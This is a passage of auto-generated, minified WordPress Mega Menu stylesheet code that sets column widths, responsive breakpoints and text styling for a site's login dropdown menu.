ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > 